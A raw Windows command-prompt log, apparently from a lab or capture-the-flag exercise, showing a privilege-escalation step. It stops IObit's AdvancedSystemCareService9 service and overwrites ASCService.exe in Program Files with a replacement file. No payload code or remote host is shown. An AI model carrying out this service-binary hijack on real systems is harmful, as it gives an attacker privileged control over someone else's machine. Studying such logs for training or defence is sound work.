 C:\Users\bill\Desktop>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\Users\bill\Desktop>sc query AdvancedSystemCareService9
sc query AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\Users\bill\Desktop>copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): Yes
Yes
        1 file(s) copied.